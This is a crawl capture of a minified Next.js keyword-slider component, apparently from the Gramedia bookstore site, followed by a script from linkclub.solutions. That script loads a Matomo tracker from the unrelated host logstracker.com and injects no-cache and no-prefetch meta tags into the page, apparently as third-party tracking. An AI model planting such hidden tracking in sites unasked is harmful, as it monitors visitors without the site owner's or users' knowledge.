.gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid&d=1768982020787
body_size: 1052
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_146798 = document.createElement('meta');
meta_146798.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_146798.setAttribute('content', 'off'); 

const meta_230308 = document.createElement('meta');
meta_230308.setAttribute('http-equiv', 'cache-control'); meta_230308.setAttribute('content', 'no-store'); 

const meta_17029 = document.createElement('meta');
meta_17029.setAttribute('http-equiv', 'pragma'); meta_17029.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_146798);
document.querySelector('head').append(meta_230308);
document.querySelector('head').append(meta_17029);

const meta_46158_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_46158_interval);
		
	}
}, 1000);